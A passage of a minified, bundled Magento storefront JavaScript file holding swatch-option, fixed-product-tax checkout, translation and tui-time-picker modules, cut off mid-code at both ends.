(':data(mage-priceBox)')){$widget._UpdatePrice();}\n$(document).trigger('updateMsrpPriceBlock',[this._getSelectedOptionPriceIndex(),$widget.options.jsonConfig.optionPrices,$priceBox]);if(parseInt(checkAdditionalData['update_product_preview_image'],10)===1){$widget._loadMedia();}\n$input.trigger('change');},_getSelectedOptionPriceIndex:function(){var allowedProduct=this._getAllowedProductWithMinPrice(this._CalcProducts());if(_.isEmpty(allowedProduct)){return undefined;}\nreturn allowedProduct;},_getAttributeCodeById:function(attributeId){var attribute=this.options.jsonConfig.mappedAttributes[attributeId];return attribute?attribute.code:attributeId;},_toggleCheckedAttributes:function($this,$wrapper){$wrapper.attr('aria-activedescendant',$this.attr('id')).find('.'+this.options.classes.optionClass).attr('aria-checked',false);$this.attr('aria-checked',true);},_OnChange:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),attributeId=$parent.data('attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput);if($widget.productForm.length>0){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name=\"super_attribute['+attributeId+']\"]');}\nif($this.val()>0){$parent.attr('data-option-selected',$this.val());$input.val($this.val());}else{$parent.removeAttr('data-option-selected');$input.val('');}\n$widget._Rebuild();$widget._UpdatePrice();$widget._loadMedia();$input.trigger('change');},_OnMoreClick:function($this){$this.nextAll().show();$this.trigger('blur').remove();},_Rewind:function(controls){controls.find('div[data-option-id], option[data-option-id]').removeClass('disabled').prop('disabled',false);controls.find('div[data-option-empty], option[data-option-empty]').attr('disabled',true).addClass('disabled').attr('tabindex','-1');this.disableSwatchForOutOfStockProducts();},_Rebuild:function(){var $widget=this,controls=$widget.element.find('.'+$widget.options.classes.attributeClass+'[data-attribute-id]'),selected=controls.filter('[data-option-selected]');$widget._Rewind(controls);if(selected.length<=0){return;}\ncontrols.each(function(){var $this=$(this),id=$this.data('attribute-id'),products=$widget._CalcProducts(id);if(selected.length===1&&selected.first().data('attribute-id')===id){return;}\n$this.find('[data-option-id]').each(function(){var $element=$(this),option=$element.data('option-id');if(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)||$element.hasClass('selected')||$element.is(':selected')){return;}\nif(_.intersection(products,$widget.optionsMap[id][option].products).length<=0){$element.attr('disabled',true).addClass('disabled');}});});},_CalcProducts:function($skipAttributeId){var $widget=this,selectedOptions='.'+$widget.options.classes.attributeClass+'[data-option-selected]',products=[];$widget.element.find(selectedOptions).each(function(){var id=$(this).data('attribute-id'),option=$(this).attr('data-option-selected');if($skipAttributeId!==undefined&&$skipAttributeId===id){return;}\nif(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)){return;}\nif(products.length===0){products=$widget.optionsMap[id][option].products;}else{products=_.intersection(products,$widget.optionsMap[id][option].products);}});return products;},_UpdatePrice:function(){var $widget=this,$product=$widget.element.parents($widget.options.selectorProduct),$productPrice=$product.find(this.options.selectorProductPrice),result=$widget._getNewPrices(),tierPriceHtml,isShow;$productPrice.trigger('updatePrice',{'prices':$widget._getPrices(result,$productPrice.priceBox('option').prices)});isShow=typeof result!='undefined'&&result.oldPrice.amount!==result.finalPrice.amount;$productPrice.find('span:first').toggleClass('special-price',isShow);$product.find(this.options.slyOldPriceSelector)[isShow?'show':'hide']();if(typeof result!='undefined'&&result.tierPrices&&result.tierPrices.length){if(this.options.tierPriceTemplate){tierPriceHtml=mageTemplate(this.options.tierPriceTemplate,{'tierPrices':result.tierPrices,'$t':$t,'currencyFormat':this.options.jsonConfig.currencyFormat,'priceUtils':priceUtils});$(this.options.tierPriceBlockSelector).html(tierPriceHtml).show();}}else{$(this.options.tierPriceBlockSelector).hide();}\n$(this.options.normalPriceLabelSelector).hide();_.each($('.'+this.options.classes.attributeOptionsWrapper),function(attribute){if($(attribute).find('.'+this.options.classes.optionClass+'.selected').length===0){if($(attribute).find('.'+this.options.classes.selectClass).length>0){_.each($(attribute).find('.'+this.options.classes.selectClass),function(dropdown){if($(dropdown).val()==='0'){$(this.options.normalPriceLabelSelector).show();}}.bind(this));}else{$(this.options.normalPriceLabelSelector).show();}}}.bind(this));},_getNewPrices:function(){var $widget=this,newPrices=$widget.options.jsonConfig.prices,allowedProduct=this._getAllowedProductWithMinPrice(this._CalcProducts());if(!_.isEmpty(allowedProduct)){newPrices=this.options.jsonConfig.optionPrices[allowedProduct];}\nreturn newPrices;},_getPrices:function(newPrices,displayPrices){var $widget=this;if(_.isEmpty(newPrices)){newPrices=$widget._getNewPrices();}\n_.each(displayPrices,function(price,code){if(newPrices[code]){displayPrices[code].amount=newPrices[code].amount-displayPrices[code].amount;}});return displayPrices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.jsonConfig.optionPrices,product={},optionFinalPrice,optionMinPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_LoadProductMedia:function(){var $widget=this,$this=$widget.element,productData=this._determineProductData(),mediaCallData,mediaCacheKey,mediaSuccessCallback=function(data){if(!(mediaCacheKey in $widget.options.mediaCache)){$widget.options.mediaCache[mediaCacheKey]=data;}\n$widget._ProductMediaCallback($this,data,productData.isInProductView);setTimeout(function(){$widget._DisableProductMediaLoader($this);},300);};if(!$widget.options.mediaCallback){return;}\nmediaCallData={'product_id':this.getProduct()};mediaCacheKey=JSON.stringify(mediaCallData);if(mediaCacheKey in $widget.options.mediaCache){$widget._XhrKiller();$widget._EnableProductMediaLoader($this);mediaSuccessCallback($widget.options.mediaCache[mediaCacheKey]);}else{mediaCallData.isAjax=true;$widget._XhrKiller();$widget._EnableProductMediaLoader($this);$widget.xhr=$.ajax({url:$widget.options.mediaCallback,cache:true,type:'GET',dataType:'json',data:mediaCallData,success:mediaSuccessCallback}).done(function(){$widget._XhrKiller();});}},_EnableProductMediaLoader:function($this){var $widget=this;if($('body.catalog-product-view').length>0){$this.parents('.column.main').find('.photo.image').addClass($widget.options.classes.loader);}else{$this.parents('.product-item-info').find('.product-image-photo').addClass($widget.options.classes.loader);}},_DisableProductMediaLoader:function($this){var $widget=this;if($('body.catalog-product-view').length>0){$this.parents('.column.main').find('.photo.image').removeClass($widget.options.classes.loader);}else{$this.parents('.product-item-info').find('.product-image-photo').removeClass($widget.options.classes.loader);}},_ProductMediaCallback:function($this,response,isInProductView){var $main=isInProductView?$this.parents('.column.main'):$this.parents('.product-item-info'),$widget=this,images=[],support=function(e){return e.hasOwnProperty('large')&&e.hasOwnProperty('medium')&&e.hasOwnProperty('small');};if(_.size($widget)<1||!support(response)){this.updateBaseImage(this.options.mediaGalleryInitial,$main,isInProductView);return;}\nimages.push({full:response.large,img:response.medium,thumb:response.small,isMain:true});if(response.hasOwnProperty('gallery')){$.each(response.gallery,function(){if(!support(this)||response.large===this.large){return;}\nimages.push({full:this.large,img:this.medium,thumb:this.small});});}\nthis.updateBaseImage(images,$main,isInProductView);},_setImageType:function(images){images.map(function(img){if(!img.type){img.type='image';}});return images;},updateBaseImage:function(images,context,isInProductView){var justAnImage=images[0],initialImages=this.options.mediaGalleryInitial,imagesToUpdate,gallery=context.find(this.options.mediaGallerySelector).data('gallery'),isInitial;if(isInProductView){if(_.isUndefined(gallery)){context.find(this.options.mediaGallerySelector).on('gallery:loaded',function(){this.updateBaseImage(images,context,isInProductView);}.bind(this));return;}\nimagesToUpdate=images.length?this._setImageType($.extend(true,[],images)):[];isInitial=_.isEqual(imagesToUpdate,initialImages);if(this.options.gallerySwitchStrategy==='prepend'&&!isInitial){imagesToUpdate=imagesToUpdate.concat(initialImages);}\nimagesToUpdate=this._setImageIndex(imagesToUpdate);gallery.updateData(imagesToUpdate);this._addFotoramaVideoEvents(isInitial);}else if(justAnImage&&justAnImage.img){context.find('.product-image-photo').attr('src',justAnImage.img);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.getProduct(),dataMergeStrategy:this.options.gallerySwitchStrategy});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_XhrKiller:function(){var $widget=this;if($widget.xhr!==undefined&&$widget.xhr!==null){$widget.xhr.abort();$widget.xhr=null;}},_EmulateSelected:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-code=\"'+attributeCode+'\"] [data-option-id=\"'+optionId+'\"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}\nif(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));},_EmulateSelectedByAttributeId:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeId,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-id=\"'+attributeId+'\"] [data-option-id=\"'+optionId+'\"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}\nif(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));},_getSelectedAttributes:function(){var hashIndex=window.location.href.indexOf('#'),selectedAttributes={},params;if(hashIndex!==-1){params=$.parseQuery(window.location.href.substr(hashIndex+1));selectedAttributes=_.invert(_.mapObject(_.invert(params),function(attributeId){var attribute=this.options.jsonConfig.mappedAttributes[attributeId];return attribute?attribute.code:attributeId;}.bind(this)));}\nreturn selectedAttributes;},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_setPreSelectedGallery:function(){var mediaCallData;if(this.options.jsonConfig.preSelectedGallery){mediaCallData={'product_id':this.getProduct()};this.options.mediaCache[JSON.stringify(mediaCallData)]=this.options.jsonConfig.preSelectedGallery;}},_onQtyChanged:function(){var $price=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);$price.trigger('updatePrice',{'prices':this._getPrices(this._getNewPrices(),$price.priceBox('option').prices)});}});return $.mage.SwatchRenderer;});","Magento_Swatches/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('[name*=\"super\"]').each(function(index,item){var $item=$(item),attr;if($item.attr('data-attr-name')){attr=$item.attr('data-attr-name');}else{attr=$item.parent().attr('attribute-code');}\ndata.redirectParameters.push(attr+'='+$item.val());});});});","Magento_Swatches/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form',swatchSelector:'.swatch-opt'},swatchWidgetName='mage-SwatchRenderer',widgetInitEvent='swatch.initialized',updateSwatchOptions=function(){var swatchWidget=$(selectors.swatchSelector).data(swatchWidgetName);if(!swatchWidget||!swatchWidget._EmulateSelectedByAttributeId){return;}\nswatchWidget._EmulateSelectedByAttributeId(this.productOptions);},updater=new Updater(widgetInitEvent,updateSwatchOptions);updater.listen();});","Magento_Weee/js/tax-toggle.min.js":"define(['jquery'],function($){'use strict';function onToggle(config,e){var elem=$(e.currentTarget),expandedClassName=config.expandedClassName||'cart-tax-total-expanded';elem.toggleClass(expandedClassName);$(config.itemTaxId).toggle();}\nreturn function(data,el){$(el).on('click',onToggle.bind(null,data));};});","Magento_Weee/js/price/adjustment.min.js":"define(['Magento_Ui/js/grid/columns/column'],function(Element){'use strict';return Element.extend({defaults:{bodyTmpl:'Magento_Weee/price/adjustment',dataSource:'${ $.parentName }.provider',inclFptWithDesc:1,inclFpt:0,exclFpt:2,bothFptPrices:3},getWeeeAttributes:function(row){return row['price_info']['extension_attributes']['weee_attributes'];},getWeeeTaxWithoutTax:function(taxAmount){return taxAmount['amount_excl_tax'];},getWeeeTaxWithoutTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithoutTax(taxAmount);},getWeeeTaxWithTax:function(taxAmount){return taxAmount['tax_amount_incl_tax'];},getWeeeTaxWithTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithTax(taxAmount);},getWeeTaxAttributeName:function(taxAmount){return taxAmount['attribute_code'];},setPriceType:function(priceType){this.taxPriceType=priceType;return this;},isShown:function(row){return row['price_info']['extension_attributes']['weee_attributes'].length;},getWeeeAdjustment:function(row){return row['price_info']['extension_attributes']['weee_adjustment'];},getWeeeAdjustmentUnsanitizedHtml:function(row){return this.getWeeeAdjustment(row);},displayPriceInclFpt:function(){return+this.source.data.displayWeee===this.inclFpt;},displayPriceInclFptDescr:function(){return+this.source.data.displayWeee===this.inclFptWithDesc;},displayPriceExclFptDescr:function(){return+this.source.data.displayWeee===this.exclFpt;},displayPriceExclFpt:function(){return+this.source.data.displayWeee===this.bothFptPrices;},displayPriceExclTax:function(){return+this.source.data.displayTaxes===this.inclFptWithDesc;},displayPriceInclTax:function(){return+this.source.data.displayTaxes===this.exclFpt;},displayBothPricesTax:function(){return+this.source.data.displayTaxes===this.bothFptPrices;}});});","Magento_Weee/js/view/cart/totals/weee.min.js":"define(['Magento_Weee/js/view/checkout/summary/weee'],function(Component){'use strict';return Component.extend({isFullMode:function(){return true;}});});","Magento_Weee/js/view/checkout/summary/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Catalog/js/price-utils'],function(Component,quote,totals){'use strict';return Component.extend({defaults:{template:'Magento_Weee/checkout/summary/weee'},isIncludedInSubtotal:window.checkoutConfig.isIncludedInSubtotal,totals:totals.totals,getWeeeTaxSegment:function(){var weee=totals.getSegment('weee_tax')||totals.getSegment('weee');if(weee!==null&&weee.hasOwnProperty('value')){return weee.value;}\nreturn 0;},getValue:function(){return this.getFormattedPrice(this.getWeeeTaxSegment());},isDisplayed:function(){return this.isFullMode()&&this.getWeeeTaxSegment()>0;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_excl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_excl_tax'},getFinalRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=parseFloat(item['qty'])*parseFloat(item['weee_tax_applied_amount']);}\nreturn rowTotalExclTax;},getRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=this.getRowWeeeTaxExclTax(item);}\nreturn rowTotalExclTax;},getRowWeeeTaxExclTax:function(item){var totalWeeeTaxExclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxExclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount'],0));});}\nreturn totalWeeeTaxExclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_incl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_incl_tax',displayArea:'row_incl_tax'},getFinalRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowWeeeTaxInclTax:function(item){var totalWeeeTaxInclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxInclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount_incl_tax'],0));});}\nreturn totalWeeeTaxInclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote'],function(Component){'use strict';return Component.extend({isDisplayPriceWithWeeeDetails:function(item){if(!parseFloat(item['weee_tax_applied_amount'])||parseFloat(item['weee_tax_applied_amount']<=0)){return false;}\nreturn window.checkoutConfig.isDisplayPriceWithWeeeDetails;},isDisplayFinalPrice:function(item){if(!parseFloat(item['weee_tax_applied_amount'])){return false;}\nreturn window.checkoutConfig.isDisplayFinalPrice;},getWeeeTaxApplied:function(item){if(item['weee_tax_applied']){return JSON.parse(item['weee_tax_applied']);}\nreturn[];}});});","Magento_Translation/js/i18n-config.min.js":"(function(){'use strict';require.config({config:{'Magento_Ui/js/lib/knockout/bindings/i18n':{inlineTranslation:true}}});})();","Magento_Translation/js/mage-translation-dictionary.min.js":"define(['text!js-translation.json'],function(dict){'use strict';return JSON.parse(dict);});","Magento_Translation/js/add-class.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).addClass(config.class);};});","MageWorx_DeliveryDate/js/tui-time-picker.min.js":"/*!\n * tui-time-picker.js\n * @version 1.3.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"jquery\"),require(\"tui-code-snippet\"));else if(typeof define==='function'&&define.amd)\ndefine([\"jquery\",\"tui-code-snippet\"],factory);else if(typeof exports==='object')\nexports[\"TimePicker\"]=factory(require(\"jquery\"),require(\"tui-code-snippet\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"TimePicker\"]=factory(root[\"$\"],(root[\"tui\"]&&root[\"tui\"][\"util\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_8__,__WEBPACK_EXTERNAL_MODULE_9__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';__webpack_require__(1);module.exports=__webpack_require__(7);}),(function(module,exports){}),,,,,,(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var Spinbox=__webpack_require__(10);var Selectbox=__webpack_require__(31);var util=__webpack_require__(34);var localeTexts=__webpack_require__(35);var tmpl=__webpack_require__(36);var meridiemTemplate=__webpack_require__(37);var SELECTOR_MERIDIEM_ELELEMENT='.tui-timepicker-meridiem';var SELECTOR_HOUR_ELELEMENT='.tui-timepicker-hour';var SELECTOR_MINUTE_ELELEMENT='.tui-timepicker-minute';var CLASS_NAME_LEFT_MERIDIEM='tui-has-left';var mergeDefaultOptions=function(options){return snippet.extend({language:'en',initialHour:0,initialMinute:0,showMeridiem:true,inputType:'selectbox',hourStep:1,minuteStep:1,meridiemPosition:'right',usageStatistics:true},options);};var TimePicker=snippet.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=mergeDefaultOptions(options);this._$container=$(container);this._$element=$();this._$meridiemElement=$();this._$amEl=$();this._$pmEl=$();this._showMeridiem=options.showMeridiem;this._meridiemPosition=options.meridiemPosition;this._hourInput=null;this._minuteInput=null;this._hour=options.initialHour;this._minute=options.initialMinute;this._hourStep=options.hourStep;this._minuteStep=options.minuteStep;this._inputType=options.inputType;this._localeText=localeTexts[options.language];this._render();this._setEvents();if(options.usageStatistics){util.sendHostName();}},_setEvents:function(){this._hourInput.on('change',this._onChangeTimeInput,this);this._minuteInput.on('change',this._onChangeTimeInput,this);if(this._showMeridiem){this._$container.on('change.timepicker',SELECTOR_MERIDIEM_ELELEMENT,$.proxy(this._onChangeMeridiem,this));}},_render:function(){var context={showMeridiem:this._showMeridiem,inputType:this._inputType};if(this._showMeridiem){snippet.extend(context,{meridiemElement:this._makeMeridiemHTML()});}\nthis._$element.remove();this._$element=$(tmpl(context));this._$element.appendTo(this._$container);this._renderTimeInputs();if(this._showMeridiem){this._setMeridiemElement();}},_setMeridiemElement:function(){if(this._meridiemPosition==='left'){this._$element.addClass(CLASS_NAME_LEFT_MERIDIEM);}\nthis._$meridiemElement=this._$element.find(SELECTOR_MERIDIEM_ELELEMENT);this._$amEl=this._$meridiemElement.find('[value=\"AM\"]');this._$pmEl=this._$meridiemElement.find('[value=\"PM\"]');this._syncToMeridiemElements();},_makeMeridiemHTML:function(){var localeText=this._localeText;return meridiemTemplate({inputType:this._inputType,am:localeText.am,pm:localeText.pm});},_renderTimeInputs:function(){var hour=this._hour;var showMeridiem=this._showMeridiem;var $hourElement=this._$element.find(SELECTOR_HOUR_ELELEMENT);var $minuteElement=this._$element.find(SELECTOR_MINUTE_ELELEMENT);var BoxComponent=this._inputType.toLowerCase()==='selectbox'?Selectbox:Spinbox;if(showMeridiem){hour=util.getMeridiemHour(hour);}\nthis._hourInput=new BoxComponent($hourElement,{initialValue:hour,items:this._getHourItems()});this._minuteInput=new BoxComponent($minuteElement,{initialValue:this._minute,items:this._getMinuteItems()});},_syncToMeridiemElements:function(){var isPM=this._hour>=12;this._$amEl.attr({selected:!isPM,checked:!isPM});this._$pmEl.attr({selected:isPM,checked:isPM});},_syncToInputs:function(){var hour=this._hour;var minute=this._minute;if(this._showMeridiem){hour=util.getMeridiemHour(hour);}\nthis._hourInput.setValue(hour);this._minuteInput.setValue(minute);},_onChangeMeridiem:function(event){var hour=this._hour;var isPM=(event.target.value==='PM');hour=this._to24Hour(isPM,hour);this.setTime(hour,this._minute);},_onChangeTimeInput:function(){var hour=this._hourInput.getValue();var minute=this._minuteInput.getValue();var isPM=this._hour>=12;if(this._showMeridiem){hour=this._to24Hour(isPM,hour);}\nthis.setTime(hour,minute);},_to24Hour:function(isPM,hour){hour%=12;if(isPM){hour+=12;}\nreturn hour;},_getHourItems:function(){var step=this._hourStep;return this._showMeridiem?util.getRangeArr(1,12,step):util.getRangeArr(0,23,step);},_getMinuteItems:function(){return util.getRangeArr(0,59,this._minuteStep);},_validItems:function(hour,minute){if(this._showMeridiem){hour=util.getMeridiemHour(hour);}\nreturn snippet.inArray(hour,this._getHourItems())>-1&&snippet.inArray(minute,this._getMinuteItems())>-1;},setHourStep:function(step){this._hourStep=step;this._hourInput.fire('changeItems',this._getHourItems());},getHourStep:function(){return this._hourStep;},setMinuteStep:function(step){this._minuteStep=step;this._minuteInput.fire('changeItems',this._getMinuteItems());},getMinuteStep:function(){return this._minuteStep;},show:function(){this._$element.show();},hide:function(){this._$element.hide();},setHour:function(hour){return this.setTime(hour,this._minute);},setMinute:function(minute){return this.setTime(this._hour,minute);},setTime:function(hour,minute){var isNumber=snippet.isNumber(hour)&&snippet.isNumber(minute);if(!isNumber||(hour>23)||(minute>59)){return;}\nif(!this._validItems(hour,minute)){return;}\nthis._hour=hour;this._minute=minute;this._syncToInputs();this._syncToMeridiemElements();this.fire('change',{hour:this._hour,minute:this._minute});},getHour:function(){return this._hour;},getMinute:function(){return this._minute;},changeLanguage:function(language){this._localeText=localeTexts[language];this._render();},destroy:function(){this.off();this._hourInput.destroy();this._minuteInput.destroy();this._$container.off('.timepicker');this._$element.remove();this._$container=this._showMeridiem=this._hourInput=this._minuteInput=this._hour=this._minute=this._inputType=this._$element=this._$meridiemElement=this._$amEl=this._$pmEl=null;}});snippet.CustomEvents.mixin(TimePicker);module.exports=TimePicker;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_8__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_9__;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var tmpl=__webpack_require__(11);var SELECTOR_UP_BUTTON='.tui-timepicker-btn-up';var SELECTOR_DOWN_BUTTON='.tui-timepicker-btn-down';var Spinbox=snippet.defineClass({init:function(container,options){options=snippet.extend({items:[]},options);this._$container=$(container);this._$element=null;this._$inputElement=null;this._items=options.items;this._selectedIndex=Math.max(0,snippet.inArray(options.initialValue,this._items));this._render();this._setEvents();},_render:function(){var context={maxLength:this._getMaxLength(),initialValue:this.getValue()};this._$element=$(tmpl(context));this._$element.appendTo(this._$container);this._$inputElement=this._$element.find('input');},_getMaxLength:function(){var lengths=snippet.map(this._items,function(item){return String(item).length;});return Math.max.apply(null,lengths);},_setEvents:function(){this._$container.on('click.spinbox',SELECTOR_UP_BUTTON,$.proxy(this._setNextValue,this,false)).on('click.spinbox',SELECTOR_DOWN_BUTTON,$.proxy(this._setNextValue,this,true)).on('keydown.spinbox','input',$.proxy(this._onKeyDownInputElement,this)).on('change.spinbox','input',$.proxy(this._onChangeInput,this));this.on('changeItems',function(items){this._items=items;this._render();},this);},_setNextValue:function(isDown){var index=this._selectedIndex;if(isDown){index=index?index-1:this._items.length-1;}else{index=(index<(this._items.length-1))?index+1:0;}\nthis.setValue(this._items[index]);},_onKeyDownInputElement:function(event){var keyCode=event.which||event.keyCode;var isDown;switch(keyCode){case 38:isDown=false;break;case 40:isDown=true;break;default:return;}\nthis._setNextValue(isDown);},_onChangeInput:function(){var newValue=Number(this._$inputElement.val());var newIndex=snippet.inArray(newValue,this._items);if(newIndex===this._selectedIndex){return;}\nif(newIndex===-1){this.setValue(this._items[this._selectedIndex]);}else{this._selectedIndex=newIndex;this.fire('change',{value:newValue});}},setValue:function(value){this._$inputElement.val(value).change();},getValue:function(){return this._items[this._selectedIndex];},destroy:function(){this.off();this._$container.off('.spinbox');this._$element.remove();this._$container=this._$element=this._$inputElement=this._items=this._selectedIndex=null;}});snippet.CustomEvents.mixin(Spinbox);module.exports=Spinbox;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"tui-timepicker-btn-area\\\">\\n    <input type=\\\"text\\\" class=\\\"tui-timepicker-spinbox-input\\\"\\n           maxlength=\\\"\"\n+alias4(((helper=(helper=helpers.maxLength||(depth0!=null?depth0.maxLength:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"maxLength\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           size=\\\"\"\n+alias4(((helper=(helper=helpers.maxLength||(depth0!=null?depth0.maxLength:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"maxLength\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           value=\\\"\"\n+alias4(((helper=(helper=helpers.initialValue||(depth0!=null?depth0.initialValue:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"initialValue\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           aria-label=\\\"TimePicker spinbox value\\\">\\n    <button type=\\\"button\\\" class=\\\"tui-timepicker-btn tui-timepicker-btn-up\\\">\\n        <span class=\\\"tui-ico-t-btn\\\">Increase</span>\\n    </button>\\n    <button type=\\\"button\\\" class=\\\"tui-timepicker-btn tui-timepicker-btn-down\\\">\\n        <span class=\\\"tui-ico-t-btn\\\">Decrease</span>\\n    </button>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){module.exports=__webpack_require__(13)['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(14);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(28);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(16);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(15);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(29);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(30);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function 